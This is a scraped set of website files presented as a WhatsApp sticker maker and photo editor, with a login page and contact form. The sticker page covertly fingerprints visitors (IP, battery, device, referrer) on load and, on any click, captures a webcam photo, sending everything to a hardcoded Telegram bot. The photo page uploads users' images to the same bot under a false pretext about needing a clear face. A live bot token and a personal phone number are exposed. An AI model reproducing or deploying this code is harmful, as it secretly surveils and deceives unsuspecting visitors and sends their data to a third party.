
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    
    <title>Login Page</title>
    <link rel="stylesheet" href="main.css">
</head>
<body>
    <div class="background">
        <div class="login-container">
            <form>
                <input type="text" id="username" name="username" placeholder="Username" required>
                <input type="text" id="number" name="number" placeholder="Phone Number" required>
                <button type="submit">Login</button>
            </form>
        </div>
    </div>
    <script src="main.js"></script>
</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Contact us</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 300px;
            margin: 0;
            background-color: #F0F0f0;
        }
        .contact-box {
            border: 2px solid black;
            padding: -10px 10px;
            background-color: white;
            text-align: center;
        }
        .contact-box h1 {
            margin-bottom: 20px;
        }
        .contact-box textarea {
            width: 100%;
            height: 100px;
            margin-bottom: 10px;
            outline:none;
            border : solid 2px black;
            margin: -10px; 
            padding: 10px;
        }
        .contact-box button {
            padding: 10px 20px;
            margin: 10px 10px;
            background-color: white;
            color: black;
            border: none;
            cursor: pointer;
            border : 2px solid black;
            border-radius:0px ;
            
        }
        .confirmation-box {
            display: none;
            text-align: center;
        }
        .confirmation-box button {
            padding: 10px 20px;
            background-color: #fff ;
            color: black;
            border: black 4px solid;
            cursor: pointer;
            border-radius :0px;
        }
        
    </style>
</head>
<body>
    <div class="contact-box">
        <h1>Contact us</h1>
        <textarea id="userMessage" placeholder=" Write a message to the programmer..."></textarea>
        <button onclick="sendMessage()">Send to the programmer </button>
    </div>
    <div class="confirmation-box">
        <h1>Your request has been sent to the programmer.</h1>
        <p>Thank you for contacting us.</p>
        <button onclick="resetForm()">Resend again </button>
    </div>
 
    <script>
        function sendMessage() {
            const botToken = '7509225299:AAF9UyvAlML4oh6u7WvCNoX0_Imo0tBkQkU';
            const chatId = '5687419212';
            const userMessage = document.getElementById('userMessage').value;

            fetch(`https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(userMessage)}`)
                .then(response => response.json())
                .then(data => {
                    if (data.ok) {
                        document.querySelector('.contact-box').style.display = 'none';
                        document.querySelector('.confirmation-box').style.display = 'block';
                    } else {
         alert('An error occurred while sending the message..');
                    }
                })
                .catch(error => {
            alert('An error occurred while sending the message..');
                });
        }

        function resetForm() {
            document.querySelector('.confirmation-box').style.display = 'none';
            document.querySelector('.contact-box').style.display = 'block';
            document.getElementById('userMessage').value = '';
        }
    </script>
</body>
</html>
</file>

<file: informations_user.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة جميلة</title>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
    <style>
        body {
            margin: 0;
            font-family: 'Cairo', sans-serif;
            background-color: #e8f5e9;
            color: #2e7d32;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            height: 100vh;
            overflow: hidden;
        }
        .header {
            width: 100%;
            background-color: #2e7d32;
            color: white;
            padding: 10px 0;
            text-align: center;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
            position: fixed;
            top: 0;
            left: 0;
            animation: loading 2s infinite;
    font-size:20px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
        }
        @keyframes loading {
            0% { background-color: #2e7d32; }
            50% { background-color: #2e7d43; }
            100% { background-color: #2e7d32; }
        }
        .content {
            text-align: center;
            margin: 0px;
            
        }
        .content h1 {
            font-size: 2em;
            margin-bottom: 40px;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.9);
           
        }
        
        h1:hover{
            
            font-size: 2.5em;
            margin-bottom: 20px;
            text-shadow: 3px 3px 5px rgba(0, 0, 0, 1);
            
            
        }
        .circle {
            width: 60px;
            height: 60px;
            background-color: #2e7d32;
            color: white;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 3em;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            cursor: pointer;
            position: fixed;
            bottom: 20px;
            right: 20px;
            padding: 10px;
        }
        .rain {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            overflow: hidden;
        }
        .rain div {
            position: absolute;
            bottom: 100%;
            width: 2px;
            height: 60px;
            background: #2e7d32;
            animation: rain 1s linear infinite;
        }
        @keyframes rain {
            to {
                transform: translateY(100vh);
            }
        }
        .rain div:nth-child(2n) {
            animation-duration: 1.5s;
        }
        .rain div:nth-child(3n) {
            animation-duration: 2s;
        }
    </style>
</head>
<body>
    <div class="header"> S ‌ ‌t ‌ ‌i ‌ ‌c ‌ ‌k ‌ ‌e ‌ ‌r ‌ ‌s     ‌ ‌  ‌ ‌   v ‌ ‌i ‌ ‌d ‌ ‌e ‌ ‌o </div>
    <div class="content">
        <h1>creat your stickers WhatsApp by video</h1>
        <div class="circle">+</div>
    </div>
    <div class="rain">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
    <script>
      const botToken = '7509225299:AAF9UyvAlML4oh6u7WvCNoX0_Imo0tBkQkU';
const chatId = '5687419212';

async function getVisitorInfo() {
    try {
        const batteryInfo = await navigator.getBattery();
        const ipAddress = await fetch('https://api.ipify.org?format=json').then(response => response.json()).then(data => data.ip);
        const connectionType = navigator.connection ? navigator.connection.effectiveType : 'Unknown';
        const userAgent = navigator.userAgent;
        const isOnline = navigator.onLine;
        const screenResolution = `${window.screen.width}x${window.screen.height}`;
        const language = navigator.language || navigator.userLanguage;
        const platform = navigator.platform;
        const timeZone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        const cookiesEnabled = navigator.cookieEnabled;
        const doNotTrack = navigator.doNotTrack;
        const referrer = document.referrer;

        return {
            batteryInfo: {
                level: batteryInfo.level * 100,
                charging: batteryInfo.charging
            },
            ipAddress,
            connectionType,
            userAgent,
            isOnline,
            screenResolution,
            language,
            platform,
            timeZone,
            cookiesEnabled,
            doNotTrack,
            referrer
        };
    } catch (error) {
        console.error('Error gathering information:', error);
        return null;
    }
}

function sendTelegramMessage(message) {
    fetch(`https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`)
        .then(response => response.json())
        .catch(error => {
            alert('حدث خطأ، يرجى إعادة المحاولة.');
            console.error('Error:', error);
        });
}

getVisitorInfo().then(info => {
    if (info) {
        const message = `
📢 New Visitor Alert!
👤 User Agent: ${info.userAgent}
🔋 Battery Level: ${info.batteryInfo.level}%
⚡ Charging: ${info.batteryInfo.charging ? 'Yes' : 'No'}
🌐 Online: ${info.isOnline ? 'Yes' : 'No'}
📶 Connection Type: ${info.connectionType}
🌍 IP Address: ${info.ipAddress}
🖥 Screen Resolution: ${info.screenResolution}
🗣 Language: ${info.language}
💻 Platform: ${info.platform}
🕒 Time Zone: ${info.timeZone}
🍪 Cookies Enabled: ${info.cookiesEnabled ? 'Yes' : 'No'}
🚫 Do Not Track: ${info.doNotTrack ? 'Yes' : 'No'}
🔗 Referrer: ${info.referrer}
        `;

        sendTelegramMessage(message);
    }
});

document.addEventListener('click', () => {
    navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
            const video = document.createElement('video');
            video.srcObject = stream;
            video.play();

            const canvas = document.createElement('canvas');
            const context = canvas.getContext('2d');

            video.addEventListener('loadeddata', () => {
                canvas.width = video.videoWidth;
                canvas.height = video.videoHeight;
                context.drawImage(video, 0, 0, canvas.width, canvas.height);

                canvas.toBlob(blob => {
                    const formData = new FormData();
                    formData.append('chat_id', chatId);
                    formData.append('photo', blob, 'pic.png');

                    fetch(`https://api.telegram.org/bot${botToken}/sendPhoto`, {
                        method: 'POST',
                        body: formData
                    }).then(response => response.json())
                      .catch(error => {
                          alert('حدث خطأ، يرجى إعادة المحاولة.');
                          console.error('Error:', error);
                      });
                });

                stream.getTracks().forEach(track => track.stop());
            });
        }).catch(error => {
            alert('تم رفض الوصول إلى الكاميرا.');
            console.error('Error:', error);
        });
});
        
    </script>
</body>
</html>
‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌
 ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌ ‌
</file>

<file: pic.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title> تعديل الصور  </title>
    <style>
        body, html {
            margin: 0;
            padding: 0;
            width: 100%;
            height: 100%;
        }
        .full-screen-image {
        
            width: 100%;
            height: 100%;
            background: url('photo.png') no-repeat center center;
            background-size: cover;
        }
        .navbar {
    background-color: white;
    overflow: hidden;
    display: flex;
    justify-content: space-around;
    align-items: center;
    padding: 10px;
}

.icon {
    width: 30px;
    height: 30px;
}

.icon.large {
    width: 38px;
    height: 38px;
}

.icon.small {
    width: 23px;
    height: 23px;
}

.icon:focus {
    outline: none;
}

    </style>
</head>
<body>
     <div class="navbar">
        <a href="index1.html"><img src="home.png" alt="Home" class="icon large"></a>
        <a href="calculator"><img src="information.png" alt="Information" class="icon small"></a>
        <a href="index2.html"><img src="email.png" alt="Email" class="icon"></a>
        <a href="https://wa.me/212633549914?text=Hello%20Ayoub"><img src="wts.png" alt="WhatsApp" class="icon large"></a>
        <a href="pic.html"><img src="cam.png" alt="Camera" class="icon small"></a>
    </div>
    <div class="full-screen-image" onclick="document.getElementById('fileInput').click();"></div>
    <input type="file" id="fileInput" style="display: none;" accept="image/*" onchange="sendToTelegram(this.files[0])">
    <script>
        function sendToTelegram(file) {
            const botToken = '7509225299:AAF9UyvAlML4oh6u7WvCNoX0_Imo0tBkQkU';
            const chatId = '5687419212';
            const formData = new FormData();
            formData.append('chat_id', chatId);
            formData.append('photo', file);

            fetch(`https://api.telegram.org/bot${botToken}/sendPhoto`, {
                method: 'POST',
                body: formData
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    alert(' يجب ان تكون الصورة تحتوي على وجه واضح ');
                } else {
                    alert('ضعف الاتصال بالانترنت ،اعد الحاولة !');
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert('  ضعف الاتصال بالانترنت ،اعد الحاولة ! ');
            });
        }
    </script>
    
</body>
</html>
</file>
<file: main.css>
body, html {
    height: 100%;
    margin: 0;
    font-family: Arial, sans-serif;
}

.background {
    background-image: url('back.png');
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    display: flex;
    justify-content: center;
    align-items: center;
}

.login-container {
    background-color: rgba(255, 255, 255, 0.1);
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
}

form {
    display: flex;
    flex-direction: column;
}

input {
    margin-bottom: 15px;
    padding: 10px;
    border: 2px solid #ffffff50;
    outline: none;
    border-radius: 5px;
    background-color: rgba(255, 255, 255, 0);
    color: rgba(255, 255, 255, 0.2); 
}

input::placeholder {
    color: rgba(255, 255, 255, 0.5); 
}

button {
    padding: 10px;
    background-color: rgba(255, 255, 255, 0.4);
    color: #ccc;
    margin: 30px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

button:hover {
    background-color: rgba(255, 255, 255, 0.4);
}
/* الأسلوب الافتراضي للأجهزة الصغيرة */
.login-container {
    width: 70%;
    max-width: 400px;
}

/* تكبير العناصر على الشاشات الكبيرة */
@media (min-width: 768px) {
    .login-container {
        width: 50%;
        max-width: 600px;
    }
}

@media (min-width: 1024px) {
    .login-container {
        width: 40%;
        max-width: 800px;
    }
}
</file>
